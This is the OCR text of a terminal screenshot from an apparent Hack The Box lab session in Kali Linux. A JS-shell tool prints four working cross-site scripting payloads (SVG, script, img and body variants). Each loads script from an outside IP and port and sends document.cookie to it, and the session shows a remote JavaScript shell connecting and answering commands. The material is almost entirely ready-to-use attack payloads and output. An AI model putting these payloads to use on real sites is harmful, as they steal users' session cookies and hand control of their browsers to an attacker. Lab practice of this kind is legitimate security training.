 kali@kali: ~/oscp/htb/machines/pilgrimage
File Actions Edit View Help
kali@kali:.../resources × kal...: ~ × kali@kali: ~/oscp/...achines/pilgrimage × kali@kali: ~/osc​p...chines/pilgrimage ×
Listening on [any] 4848 for incoming JS shell ...
ls
Got JS shell from [10.10.16.24] port 58264 to kali 4848
>>> >>> ls
^C
┌──(kali㉿kali)-[~/oscp/htb/machines/pilgrimage]
└─$ python jsh.py -g
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//122.162
.148.253:4848?".concat(document.cookie)},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//122.162.
148.253:4848/?".concat(document.cookie)},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//
122.162.148.253:4848/?".concat(document.cookie)},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//122.1
62.148.253:4848/?".concat(document.cookie)},1010)></body>
Listening on [any] 4848 for incoming JS shell ...
Got JS shell from [10.10.16.24] port 48864 to kali 4848
>>> help
JSshell uses javascript code as shell commands. Also supports some commands:
help This help
domain The source domain
pwd The source path
cookie The user cookie
snippet Write a snippet of code
exit, quit Exit the JS shell
>>> domain
mailroom.htb/
>>> pwd
/
>>> cooie
>>> cookie
>>> snippet
Use CTRL+D to finish the snippet
<script>alert("hi")</script>
>>>